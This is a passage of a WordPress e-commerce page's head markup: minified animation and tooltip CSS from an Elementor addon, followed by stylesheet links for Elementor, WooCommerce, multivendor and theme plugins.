@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-438-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-438.css?ver=1730616762' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://gewattha.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.40' type='text/css' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42287-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42287.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42519-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42519.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-css' href='https://gewattha.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://gewattha.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gewattha.com/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='uwa-front-css-css' href='https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/css/uwa-front.css?ver=2.4.3' type='text/css' media='' />
<link rel='stylesheet' id='dco-comment-attachment-css' href='https://gewattha.com/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_enquiry_tab_css-css' href='https://gewattha.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_product_multivendor_css-css' href='https://gewattha.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/product_multivendor/wcfmmp-style-product-multivendor.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css' href='https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://gewattha.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmvm_custom_subscribe_button_css-css' href='https://gewattha.com/wp-content/uploads/wcfm/wcfmvm-style-custom-subscribe-button-1640022719.css?ver=2.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://gewattha.com/wp-content/plugins/variation-swatches-for-woocommerce-pro/assets/css/frontend.css?ver=20171128' type='text/css' media='all' />
<style id='tawcvs-frontend-inline-css' type='text/css'>
.tawcvs-swatches .swatch { width: 30px; height: 30px; }
</style>
<link rel='stylesheet' id='stripe_styles-css' href='https://gewattha.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=8.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://gewattha.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-child-style-css' href='https://gewattha.com/wp-content/themes/martfury-child/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_product_css-css' href='https://gewattha.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-wcfm-css' href='https://gewattha.com/wp-content/themes/martfury/css/vendors/wcfm-vendor.css?ver=20201126' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-happy-icons-css' href='https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-2-css' href='https://gewattha.com/wp-content/plugins/martfury-addons/assets/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-linearicons-css' href='https://gewattha.com/wp-content/plugins/martfury-addons/assets/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
